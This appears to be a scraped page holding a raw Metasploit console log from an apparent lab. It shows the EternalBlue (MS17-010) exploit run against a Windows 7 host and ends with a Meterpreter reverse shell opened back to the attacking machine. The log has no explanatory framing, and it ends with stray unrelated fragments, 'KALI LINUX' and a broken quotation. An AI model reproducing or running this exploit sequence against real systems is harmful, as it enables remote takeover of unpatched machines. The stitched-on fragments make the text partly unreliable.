 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.1.147:4444
[*] 192.168.1.148:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.148:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1
x64 (64-bit)
[*] 192.168.1.148:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.148:445 - The target is vulnerable.
[*] 192.168.1.148:445 - Connecting to target for exploitation.
[+] 192.168.1.148:445 - Connection established for exploitation.
[+] 192.168.1.148:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.148:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.1.148:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.1.148:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.1.148:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.1.148:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.148:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.148:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.148:445 - Starting non-paged pool grooming
[+] 192.168.1.148:445 - Sending SMBv2 buffers
[+] 192.168.1.148:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.148:445 - Sending final SMBv2 buffers.
[*] 192.168.1.148:445 - Sending last fragment of exploit packet!
[*] 192.168.1.148:445 - Receiving response from exploit packet
[+] 192.168.1.148:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.148:445 - Sending egg to corrupted connection.
[*] 192.168.1.148:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.1.148
[*] Meterpreter session 1 opened (192.168.1.147:4444 -> 192.168.1.148:49158) at 2024-03-11 15:25:00 -0400
[+] 192.168.1.148:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.148:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.148:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
KALI LINUX
the more you are able to hear"